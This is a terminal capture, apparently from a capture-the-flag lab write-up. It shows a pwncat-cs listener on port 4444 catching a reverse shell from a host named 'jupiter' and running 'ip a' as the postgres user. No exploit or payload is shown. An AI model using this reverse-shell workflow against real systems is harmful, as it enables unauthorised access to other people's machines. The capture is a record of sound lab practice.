 ┌──(kali㉿kali)-[~]
└─$ pwncat-cs :4444
/home/kali/.local/pipx/venvs/pwncat-cs/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been depr
ecated
  'class': algorithms.Blowfish,
[23:05:58] Welcome to pwncat 🐈! __main__.py:164
[23:06:02] received connection from 10.10.11.216:40832 bind.py:84
[23:06:05] 10.10.11.216:40832: registered new host w/ db manager.py:957
(local) pwncat$ back
(remote) postgres@jupiter:/var/lib/postgresql/14/main$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:61:a0 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.10.11.216/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:61a0/64 scope global dynamic mngtmpaddr
       valid_lft 86395sec preferred_lft 14395sec
    inet6 fe80::250:56ff:feb9:61a0/64 scope link
       valid_lft forever preferred_lft forever
(remote) postgres@jupiter:/var/lib/postgresql/14/main$